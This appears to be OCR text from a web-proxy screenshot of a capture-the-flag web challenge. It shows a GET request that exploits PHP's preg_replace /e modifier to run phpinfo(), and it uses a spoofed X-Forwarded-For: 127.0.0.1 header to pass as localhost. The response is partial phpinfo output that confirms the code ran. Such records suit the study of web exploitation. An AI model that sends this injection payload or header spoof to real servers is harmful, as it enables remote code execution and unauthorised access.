 请求
Raw 参数 头 Hex
GET /index.php?pat=/test/e&rep=phpinfo()&sub=jutst%20test HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
设备列表
ID 设备名 区域 维护状态
数据接口请求异常
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
System Linux f1055aa5256f 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 201
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php
.ini files json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,